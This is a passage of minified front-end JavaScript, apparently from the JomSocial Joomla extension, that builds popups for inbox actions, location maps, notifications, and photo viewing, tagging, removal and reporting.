joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,e){t(o,e)}}(o),e("popups/inbox.setread",["utils/popup"],(function(){return joms.popup.inbox.setRead}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.setUnread=function(o){function t(t,n){var s;if(t.length)for(s=0;s<t.length;s++)o.jax.call("community","inbox,ajaxMarkMessageAsUnread",t[s]);else joms.util.popup.prepare((function(o){o.items[0]={type:"inline",src:e({error:n})},o.updateItemHTML()}))}function e(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,e){t(o,e)}}(o),e("popups/inbox.setunread",["utils/popup"],(function(){return joms.popup.inbox.setUnread}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.inbox=function(o,t){return joms._.extend({},t)}(0,joms.popup.inbox||{}),e("popups/inbox",["popups/inbox.addrecipient","popups/chat.addrecipient","popups/inbox.remove","popups/inbox.setread","popups/inbox.setunread"],(function(){return joms.popup.inbox})),function(o,t){joms.popup||(joms.popup={}),joms.popup.location||(joms.popup.location={}),joms.popup.location.view=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"activities,ajaxShowMap",data:[n],callback:function(o){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML(),e=t.contentContainer}})}function i(t){return"openstreetmap"==o.joms_maps_api?a(t):p(t)}function a(o){return o||(o={}),joms.map.executeOpenStreetmap((function(){setTimeout((function(){var t=joms.jQuery("#joms-locaton-popup-openstreet");t.css("height",500),t.css("width",500);var e=new L.Map(t[0],{attributionControl:!1});L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{minZoom:14,center:[51.505,-.09],id:"mapbox.streets"}).addTo(e);var n=L.marker().addTo(e),s=L.latLng(o.latitude,o.longitude);n.setLatLng(s),e.setView(s,11,{animation:!1})}),500)})),['<div id="joms-locaton-popup" class="joms-popup">','<div id="joms-locaton-popup-openstreet">',"</div>","</div>"].join("")}function p(t){var e,n;return t||(t={}),e=t.latitude+","+t.longitude,t.location,n="https://maps.googleapis.com/maps/api/staticmap?center="+e+"&markers=color:red%7Clabel:S%7C"+e+"&zoom=14&size=600x350&maptype=roadmap",o.joms_gmap_key&&(n+="&key="+o.joms_gmap_key),['<div class="joms-popup joms-popup--location-view">',"<div",t.error?' class="joms-popup__hide"':"",">",'<a href="//www.google.com/maps/@',e,',19z" target="_blank">','<img src="',n,'">',"</a>","</div>","<div",t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single">',t.error,"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/location.view",["utils/popup"],(function(){return joms.popup.location.view}))}(window),window,joms.popup||(joms.popup={}),joms.popup.location=function(o,t){return joms._.extend({},t)}(0,joms.popup.location||{}),e("popups/location",["popups/location.view"],(function(){return joms.popup.location})),window,joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.global=function(){function o(o){joms.ajax({func:"notification,ajaxGetNotification",data:[""],callback:function(e){o.items[0]={type:"inline",src:t(e)},o.updateItemHTML()}})}function t(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(t){o(t)}))}}(),e("popups/notification.global",["utils/popup"],(function(){return joms.popup.notification.global})),window,joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.friend=function(){function o(o){joms.ajax({func:"notification,ajaxGetRequest",data:[""],callback:function(e){o.items[0]={type:"inline",src:t(e)},o.updateItemHTML()}})}function t(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(t){o(t)}))}}(),e("popups/notification.friend",["utils/popup"],(function(){return joms.popup.notification.friend})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.chat=function(o,t){function e(e,s){var i=t(s).next(".joms-popover--toolbar-chat"),a={};a.title=o.joms_lang&&joms_lang.COM_COMMUNITY_MESSAGE||"Message",a.html=i.html(),e.items[0]={type:"inline",src:n(a)},e.updateItemHTML()}function n(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){e(t,o)}))}}(o,t),e("popups/notification.chat",["utils/popup"],(function(){return joms.popup.notification.chat}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.notification=function(o,t){return joms._.extend({},t)}(0,joms.popup.notification||{}),e("popups/notification",["popups/notification.global","popups/notification.friend","popups/notification.chat"],(function(){return joms.popup.notification})),function(o,t,e){joms.util||(joms.util={}),joms.util.phototag=function(o,t,e){var n,s,i,a,p,u,c,r;function m(o,e){var n,s,a,p,u,c,r,m,l,d,j,f=".joms-phototag__tags",v=".joms-phototag__tag";if(t(f).remove(),e&&e.length)for((p=(i=t(o)).position()).top,p.left,u=i.width(),d=i.height(),(n=t("<div class="+f.substr(1)+"></div>")).css({top:0,left:0,right:0,bottom:0,margin:"auto",width:u,height:d}),n.insertAfter(i),j=0;j<e.length;j++)a=e[j],c=Math.round(d*a.top),r=Math.round(u*a.left),m=Math.round(u*a.width),l=Math.round(d*a.height),l=m=Math.max(10,Math.min(m,l)),(s=t("<div class="+v.substr(1)+"><span>"+a.displayName+"</span></div>")).css({top:c+"px",left:r+"px",width:m+"px",height:l+"px"}),s.appendTo(n)}function l(r,m,l,v,b){var h,y,k,x,T,C,M;f(),t(".joms-phototag__tags").hide(),n=t(w()),s=n.find(".joms-phototag"),i=t(r.target),a=e,p={},C=i.width(),M=i.height(),h=i.offset(),y=i.parent().offset(),x=h.top-y.top,T=h.left-y.left,u=m||[],c="page"!==l,s.css({top:0,left:0}),n.css({top:x,left:T,width:C,height:M}),n.insertAfter(i),k=_(r),s.css({top:k.top,left:k.left}),s.on("keyup","input",d),s.on("click","a[data-id]",j),s.on("click","button",f),s.on("click",(function(o){o.stopPropagation()})),n.on("click",g),+v?joms.fn.tagging.fetchGroupMembers(v,(function(o){a=o,d()})):+b?joms.fn.tagging.fetchEventMembers(b,(function(o){a=o,d()})):d(),joms.mobile||t(o).on("resize.phototag",f)}function d(e){var n,i,p,c;a||(a=o.joms_friends||[]),n=t(e?e.currentTarget:s.find("input")),i=n.val().replace(/^\s+|\s+$/g,"").toLowerCase(),p=a,p=(p=joms._.filter(a,(function(o){return!!o&&(!!o.name&&(!(u&&u.indexOf(o.id+"")>=0)&&!(i&&o.name.toLowerCase().indexOf(i)<0)))}))).slice(0,8),(p=joms._.map(p,(function(o){return'<a href="javascript:" data-id="'+o.id+'">'+o.name+"</a>"}))).length?r=!1:(p=["<span><em>"+o.joms_lang.COM_COMMUNITY_NO_RESULT_FOUND+"</em></span>"],r=!0),(c=s.find(".joms-phototag__autocomplete")).html(p.join("")),c.append('<div><button class="joms-button--neutral joms-button--small joms-button--full">'+o.joms_lang.COM_COMMUNITY_PHOTO_DONE_TAGGING+"</button></div>"),c.show()}function j(o){var e,n=s.find(".joms-phototag__autocomplete"),i=t(o.currentTarget).data("id")||"";o.stopPropagation(),n.hide(),p&&p.tagAdded&&(u||(u=[]),u.push(i+""),e=h(),p.tagAdded(i,e.left,e.top,e.width,e.height),d())}function f(){t(".joms-phototag__tags").show(),s&&(s.remove(),n.remove(),t(o).off("resize.phototag"),s=e,i=e,p&&p.destroy&&p.destroy(),p=e)}function v(o,t){p[o]=t}function b(o){o?p[o]&&(p[o]=e):p={}}function _(o){var t,e,n,s=i.height(),a=i.width();return c?(n=o.clientY-45-o.target.offsetTop-43,e=o.clientX-45-o.target.offsetLeft-43):(t=i.offset(),n=o.pageY-t.top-43,e=o.pageX-t.left-43),{top:n=Math.max(0,Math.min(n,s-86)),left:e=Math.max(0,Math.min(e,a-86))}}function h(){var o,t,e,i,a,p,u;return t=n.width(),e=n.height(),o=s.position(),i=s.width(),a=s.height(),p=o.left,u=o.top,{top:u/=e,left:p/=t,width:i/=t,height:a/=e}}function g(o){var t;r?f():(t=_(o),s.css({top:t.top,left:t.left}))}function w(){return["<div class=joms-phototag__wrapper>","<div class=joms-phototag>","<div class=joms-phototag__input>",'<input type=text placeholder="',o.joms_lang.COM_COMMUNITY_SEARCH,'">','<div class="joms-phototag__autocomplete"></div>',"</div>","</div>","</div>"].join("")}return{populate:m,create:l,destroy:f,on:v,off:b}}(o,t)}(window,joms.jQuery),e("utils/phototag",(function(){})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.open=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d,j,f,v,b,_,h,g,w,y,k,x,T,C,M,O,L,I,U,S,N,E,A,R,Y='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-cog"></use></svg>',B='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-bubble"></use></svg>',H='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>',P='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-tag"></use></svg>',Q='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-newspaper"></use></svg>';function $(o,u,c){n&&n.off(),e=o,m=u,l=c,joms.ajax({func:"photos,ajaxGetPhotosByAlbum",data:[m,l],callback:function(o){o||(o={}),f=o.lang||{},v=o.can_edit||!1,b=o.can_delete||!1,_=o.can_tag||!1,h=o.can_move_photo||!1,g=o.can_rotate||!1,w=o.album_name||"Untitled",y=o.album_url,k=o.photo_url,M=x=+o.my_id,T=+o.groupid,C=+o.eventid,O=M&&+o.my_id==+o.owner_id,L=+o.is_admin,I=!+o.deleteoriginalphotos,U=+o.enablereporting,S=+o.enablesharing,N=+o.enablelike,y&&(w='<a href="'+y+'">'+w+"</a>"),e.items[0]={type:"inline",src:o.error?xo(o):ko(o)},e.updateItemHTML(),e.close=to,n=e.contentContainer,o.error||(s=n.find("img"),i=n.find(".joms-spinner"),a=n.find(".joms-popup__optcaption"),p=n.find(".joms-popup__btn-tag-photo"),n.on("click",".mfp-arrow-left",D),n.on("click",".mfp-arrow-right",q),n.on("click",".joms-popup__btn-tag-photo",V),n.on("click",".joms-popup__btn-comments",oo),n.on("click",".joms-popup__btn-comments .joms-icon",oo),n.on("click",".joms-popup__btn-option",eo),n.on("click",".joms-popup__btn-share",ao),n.on("click",".joms-popup__btn-download",po),n.on("click",".joms-popup__btn-report",uo),n.on("click",".joms-popup__btn-upload",co),n.on("click",".joms-popup__btn-cover",ro),n.on("click",".joms-popup__btn-profile",lo),n.on("click",".joms-popup__btn-delete",jo),n.on("click",".joms-popup__btn-move",vo),n.on("click",".joms-popup__btn-like",bo),n.on("click",".joms-popup__btn-dislike",_o),n.on("click",".joms-popup__btn-rotate-left",ho),n.on("click",".joms-popup__btn-rotate-right",go),n.on("mouseleave",".joms-popup__dropdown--wrapper",no),n.on("click",".joms-js--remove-tag",X),n.on("click",".joms-js--btn-desc-edit",Lo),n.on("click",".joms-js--btn-desc-cancel",Io),n.on("click",".joms-js--btn-desc-save",Uo),t(document).off("keyup.photomodal").on("keyup.photomodal",(function(o){var t=o.target.tagName.toLowerCase(),e=o.keyCode;"input"!==t&&"textarea"!==t&&(37!==e&&39!==e||(37===e&&j>0?D():39===e&&j<d.length-1&&q()))})),e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){t(document).off("keyup.photomodal")},l||(l=o.list[o.index].id),To(l),z(),G())}})}function F(o,e){clearTimeout(A),clearTimeout(R),o.hide(),o.removeAttr("src"),R=setTimeout((function(){i.show()}),100),A=setTimeout((function(){t("<img>").load((function(){clearTimeout(R),i.hide(),o.attr("src",e),o.show()})).attr("src",e)}),1)}function D(){--j<0&&(j=d.length-1),l=d[j].id,F(s,d[j].url),a.html(w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),K(),To(l),z(),G()}function q(){++j>=d.length&&(j=0),l=d[j].id,F(s,d[j].url),a.html(w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),K(),To(l),z(),G()}function z(){var o=j<=0,t=j>=d.length-1;n.find(".mfp-arrow-left")[o?"hide":"show"](),n.find(".mfp-arrow-right")[t?"hide":"show"]()}function G(){var o=j<=0,t=j>=d.length-1;o||((new Image).src=d[j-1].url),t||((new Image).src=d[j+1].url)}function V(){p.data("tagging")?K():(p.data("tagging",1),n.find(".joms-phototag__tags").hide(),n.children(".joms-popup--photo").addClass("joms-popup--phototag"),s.off("click.phototag").on("click.phototag",W),s.addClass("joms-phototag__image"),n.find(".joms-popup__btn-tag-photo").html(P+" "+f.done_tagging))}function W(o){var t=joms._.map(u,(function(o){return o.userId+""}));joms.util.phototag.create(o,t,!1,T,C),joms.util.phototag.on("tagAdded",J),joms.util.phototag.on("destroy",(function(){p.removeData("tagging"),n.children(".joms-popup--photo").removeClass("joms-popup--phototag"),s.off("click.phototag"),s.removeClass("joms-phototag__image"),n.find(".joms-popup__btn-tag-photo").html(P+' <span class="joms-popup__btn-overlay">'+f.tag_photo+"</span>")})),n.children(".joms-popup--photo").removeClass("joms-popup--phototag"),s.off("click.phototag")}function J(t,e,s,i,a){joms.ajax({func:"photos,ajaxAddPhotoTag",data:[l,t,s,e,i,a],callback:function(t){t.error?o.alert(yo(t.error)):t.success&&(u.push(t.data),n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Z()))}})}function K(){joms.util.phototag.destroy()}function X(e){var s=t(e.currentTarget).data("id");joms.ajax({func:"photos,ajaxRemovePhotoTag",data:[l,s],callback:function(t){var e;if(t.error)o.alert(yo(t.error));else if(t.success){for(e=0;e<u.length;e++)+s==+u[e].userId&&u.splice(e--,1);n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Z())}}})}function Z(){var o,t,e,n;if(u&&u.length||(u=[]),joms.util.phototag.populate(s,u,"page"),!u.length)return"";for(o=[],n=0;n<u.length;n++)e='<a href="'+(t=u[n]).profileUrl+'">'+t.displayName+"</a>",t.canRemove&&(e+=' (<a href="javascript:" class="joms-js--remove-tag" data-id="'+t.userId+'">'+r+"</a>)"),o.push(e);return o=o.join(", "),o=c+"<br>"+o}function oo(o){o.stopPropagation(),n.children(".joms-popup").toggleClass("joms-popup--togglecomment")}function to(){var o=n.children(".joms-popup"),e="joms-popup--togglecomment";o.hasClass(e)?o.removeClass(e):t.magnificPopup.proto.close.call(this)}function eo(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").toggleClass("joms-popup__dropdown--open")}function no(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").removeClass("joms-popup__dropdown--open")}function so(o){var t,e,s="",i="";o||(o={}),e=o.is_photo_owner,S&&(s+='<a href="javascript:" class="joms-popup__btn-share">'+f.share+"</a>"),I&&(s+='<a href="javascript:" class="joms-popup__btn-download">'+f.download+"</a>"),O||L||e?(s+=S||I?'<div class="sep"></div>':"",s+=O?'<a href="javascript:" class="joms-popup__btn-upload">'+f.upload_photos+"</a>":"",s+=O?'<div class="sep"></div>':"",s+=O?'<a href="javascript:" class="joms-popup__btn-profile">'+f.set_as_profile_picture+"</a>":"",s+=O||L?'<a href="javascript:" class="joms-popup__btn-cover">'+f.set_as_album_cover+"</a>":"",s+=b?'<a href="javascript:" class="joms-popup__btn-delete">'+f.delete_photo+"</a>":"",s+=h||e?'<a href="javascript:" class="joms-popup__btn-move">'+f.move_to_another_album+"</a>":"",s+=g?'<div class="sep joms-popup__btn-rotate-toggle"></div>':"",s+=g?'<a href="javascript:" class="joms-popup__btn-rotate-left joms-popup__btn-rotate-toggle">'+f.rotate_left+"</a>":"",s+=g?'<a href="javascript:" class="joms-popup__btn-rotate-right joms-popup__btn-rotate-toggle">'+f.rotate_right+"</a>":""):(s+=b?'<a href="javascript:" class="joms-popup__btn-delete">'+f.delete_photo+"</a>":"",s+=U?'<a href="javascript:" class="joms-popup__btn-report">'+f.report+"</a>":""),s='<div class="joms-popup__dropdown"><div class="joms-popup__ddcontent">'+s+"</div></div>",N&&o&&o.like&&!E&&(i+='<button class="joms-popup__btn-like joms-js--like-photo-'+l+(o.like.is_liked?" liked":"")+'"',i+=' onclick="joms.api.page'+(o.like.is_liked?"Unlike":"Like")+"('photo', '"+l+"');\"",i+=' data-lang="'+(o.like.lang||"Like")+'"',i+=' data-lang-like="'+(o.like.lang_like||"Like")+'"',i+=' data-lang-liked="'+(o.like.lang_liked||"Liked")+'">',i+=H+" ",i+="<span>",i+=o.like.is_liked?o.like.lang_liked:o.like.lang_like,(t=+o.like.count)>0&&(i+=" ("+t+")"),i+="</span></button>"),n.find(".joms-popup__dropdown").replaceWith(s),n.find(".joms-popup__btn-like").replaceWith(i)}function io(o){var t=n.find(".joms-popup__btn-rotate-toggle");"boolean"==typeof o&&(o?t.show():t.hide())}function ao(){joms.api.pageShare(k.replace("___photo_id___",l))}function po(){o.open(d[j].original)}function uo(){joms.api.photoReport(x,k.replace("___photo_id___",l))}function co(){joms.api.photoUpload(m)}function ro(){joms.ajax({func:"photos,ajaxConfirmDefaultPhoto",data:[m,l],callback:function(t){t.error?o.alert(yo(t.error)):o.confirm(yo(t.message))&&mo()}})}function mo(){joms.ajax({func:"photos,ajaxSetDefaultPhoto",data:[m,l],callback:function(t){o.alert(yo(t.error||t.message))}})}function lo(){joms.ajax({func:"photos,ajaxLinkToProfile",data:[l],callback:function(e){var n,s;if(e.error)o.alert(yo(e.error));else if(o.confirm(yo(e.message))){for(s in e.formParams||(e.formParams={}),n=t('<form method=post action="'+e.formUrl+'" style="width:1px; height:1px; position:absolute"/>'),e.formParams)n.append('<input type=hidden name="'+s+'" value="'+e.formParams[s]+'"/>');n.appendTo(document.body),n[0].submit()}}})}function jo(){joms.ajax({func:"photos,ajaxConfirmRemovePhoto",data:[l],callback:function(t){t.error?o.alert(yo(t.error)):o.confirm(yo(t.message))&&fo()}})}function fo(){joms.ajax({func:"photos,ajaxRemovePhoto",data:[l],callback:function(t){t.error?o.alert(yo(t.error)):(n.off(),e.close(),o.location.reload())}})}function vo(){joms.api.photoSetAlbum(l)}function bo(){}function _o(){}function ho(){wo("left")}function go(){wo("right")}function wo(o){var t=d[j]&&d[j].id;t&&joms.ajax({func:"photos,ajaxRotatePhoto",data:[t,o],callback:function(o){joms._.extend(d[j],o||{}),s.attr("src",d[j].url)}})}function yo(o){return o=o.replace(/<\/?[^>]+>/g,"")}function ko(t){var e,n,s="";return t||(t={}),e=t.error||"",n=t.error?"":t.commentHtml||"",t.error||(d=t.list||[],j=t.index||0,j=Math.min(d.length,j),e='<img src="'+d[j].url+'" data-index="'+j+'"><div class="joms-spinner" style="display:none"></div>',s=w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),['<div class="joms-popup joms-popup--photo'+(E?" joms-reaction--on":"")+'">','<div class="joms-popup__commentwrapper">','<div class="joms-popup__content">',d&&d.length>1?'<button class="mfp-arrow mfp-arrow-left" type="button" title="'+f.prev+'"></button>':"",d&&d.length>1?'<button class="mfp-arrow mfp-arrow-right" type="button" title="'+f.next+'"></button>':"",e,'<div class="joms-popup__option clearfix">','<div class="joms-popup__optcaption">',s||"Untitled","</div>",'<div class="joms-popup__optoption">','<button class="joms-popup__btn-viewalbum" onclick="window.location=\'',y,"'\">",Q,' <span class="joms-popup__btn-overlay">',f.view_album,"</span></button>",'<button class="joms-popup__btn-comments">',B,' <span class="joms-popup__btn-overlay">',f.comments,"</span></button>",E?"":'<button class="joms-popup__btn-like"></button>',_?'<button class="joms-popup__btn-tag-photo">'+P+' <span class="joms-popup__btn-overlay">'+f.tag_photo+"</span></button>":"",'<div class="joms-popup__dropdown--wrapper"><div class="joms-popup__dropdown"></div><button class="joms-popup__btn-option">',Y,' <span class="joms-popup__btn-overlay">',f.options,"</span></button></div>","</div>","</div>","</div>",'<div class="joms-popup__comment">',n,"</div>",'<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>","</div>"].join("")}function xo(t){return t||(t={}),t.title||(t.title="&nbsp;"),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error,"</div>","</div>"].join("")}function To(o,e){var s=n.find(".joms-popup__comment");e||s.empty(),joms.ajax({func:"photos,ajaxSwitchPhotoTrigger",data:[o,e?1:0],callback:function(o){e||o.comments&&o.showall&&(o.showall='<div class="joms-comment__more joms-js--more-comments"><a href="javascript:">'+o.showall+"</a></div>",o.comments=t(t.trim(o.comments)),o.comments.prepend(o.showall)),e?s.find(".joms-comment").replaceWith(o.comments):(s.html(o.head||""),s.append(o.comments),s.append(o.form||""),u=o.tagged||[],c=o.tagLabel||"",r=o.tagRemoveLabel||"",v=void 0===o.can_edit?v:o.can_edit,b=void 0===o.can_delete?b:o.can_delete,_=void 0===o.can_tag?_:o.can_tag,h=void 0===o.can_move_photo?h:o.can_move_photo,g=void 0===o.can_rotate?g:o.can_rotate,s.find(".joms-js--description").html(Mo(o.description||{})),io(!!g),s.find(".joms-js--tag-info").html(Z()),s.find(".joms-js--comments,.joms-js--newcomment").find("textarea.joms-textarea"),joms.fn.tagging.initInputbox()),so(o),Co()}})}function Co(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o);n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function Mo(o){return"object"!=typeof o&&(o={}),['<div class="joms-js--btn-desc-content">',o.content||"","</div>",'<div class="joms-js--btn-desc-editor joms-popup__hide">','<textarea class="joms-textarea" style="margin:0" placeholder="',o.lang_placeholder||"",'">',Oo(o.rawcontent||""),"</textarea>",'<div style="margin-top:5px;text-align:right">','<button class="joms-button--neutral joms-button--small joms-js--btn-desc-cancel">',o.lang_cancel||"Cancel","</button> ",'<button class="joms-button--primary joms-button--small joms-js--btn-desc-save">',o.lang_save||"Save","</button>","</div>","</div>",'<div class="joms-js--btn-desc-edit"',v?"":' style="display:none"','><a href="javascript:"',' data-lang-add="',o.lang_add||"Add description",'"',' data-lang-edit="',o.lang_edit||"Edit description",'">',o.rawcontent?o.lang_edit:o.lang_add,"</a>","</div>"].join("")}function Oo(o){return o=(o=o||"").replace(/<br\s*\/?>/g,"\n")}function Lo(){n.find(".joms-js--btn-desc-content").hide(),n.find(".joms-js--btn-desc-edit").hide(),n.find(".joms-js--btn-desc-editor").show()}function Io(){n.find(".joms-js--btn-desc-editor").hide(),n.find(".joms-js--btn-desc-content").show(),n.find(".joms-js--btn-desc-edit").show()}function Uo(){var e=n.find(".joms-js--btn-desc-content"),s=n.find(".joms-js--btn-desc-editor"),i=n.find(".joms-js--btn-desc-edit"),a=s.find("textarea"),p=t.trim(a.val());joms.ajax({func:"photos,ajaxSaveCaption",data:[l,p],callback:function(t){var n=i.find("a");t.error?o.alert(t.error):t.success&&(s.hide(),e.html(t.caption).show(),n.html(n.data("lang-"+(p?"edit":"add"))),i.show())}})}function So(){return!!joms.getData("joms_reaction")}return E=So(),joms._.debounce((function(o,t){joms.util.popup.prepare((function(e){$(e,o,t)}))}),200)}(o,t),e("popups/photo.open",["utils/popup","utils/phototag"],(function(){return joms.popup.photo.open}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.remove=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"photos,ajaxConfirmRemovePhoto",data:[s],callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){joms.ajax({func:"photos,ajaxRemovePhoto",data:[s],callback:function(e){var i;e.error?(n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(e.error||e.message)):(i=t(".joms-js--photo-"+s)).length&&i.siblings().length?(i.remove(),a()):o.location.reload()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/photo.remove",["utils/popup"],(function(){return joms.popup.photo.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.report=function(){var o,t,e,n;function s(s,c,r){t&&t.off(),o=s,e=c,n=r,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",i),t.on("click",".joms-js--button-cancel",a),t.on("click",".joms-js--button-save",p)}})}function i(o){t.find("textarea").val(o.target.value)}function a(){t.off(),o.close()}function p(){var o,s=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(s,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["photos,reportPhoto",n||window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function u(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/photo.report",["utils/popup"],(function(){return joms.popup.photo.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setAvatar=function(o,t){var e,n,s,i,a;function p(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"photos,ajaxLinkToProfile",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),i=o.formUrl||"",a=o.formParams||{},(n=e.contentContainer).on("click",".joms-js--button-cancel",u),n.on("click",".joms-js--button-save",c)}})}function u(){n.off(),e.close()}function c(){var o,e=t('<form method=post action="'+i+'" style="width:1px; height:1px; position:absolute"/>');for(o in a)e.append('<input type=hidden name="'+o+'" value="'+a[o]+'"/>');e.appendTo(document.body),e[0].submit()}function r(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',t.message,"</div>",'<div 